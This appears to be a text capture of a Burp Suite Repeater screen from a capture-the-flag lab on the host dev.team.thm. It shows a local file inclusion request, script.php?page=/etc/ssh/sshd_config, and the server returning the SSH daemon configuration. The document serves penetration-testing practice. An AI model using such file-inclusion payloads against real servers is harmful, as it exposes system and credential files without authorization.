 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /script.php?page=/etc/ssh/sshd_config HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Mar 2026 22:05:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 6013
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 # $OpenBSD: sshd_config,v 1.101 2017/03/14 07:19:07 djm Exp $
12
13 # This is the sshd server system-wide configuration file.  See
14 # sshd_config(5) for more information.
15
16 # This sshd was compiled with PATH=/usr/bin:/bin:/usr/sbin:/sbin
17
18 # The strategy used for options in the default sshd_config shipped with
19 # OpenSSH is to specify options with their default value where
20 # possible, but leave them commented.  Uncommented options override the
21 # default value.
22
23 #Port 22
24 #AddressFamily any
25 #ListenAddress 0.0.0.0
26 #ListenAddress ::
27
28 #HostKey /etc/ssh/ssh_host_rsa_key
29 #HostKey /etc/ssh/ssh_host_ecdsa_key
30 #HostKey /etc/ssh/ssh_host_ed25519_key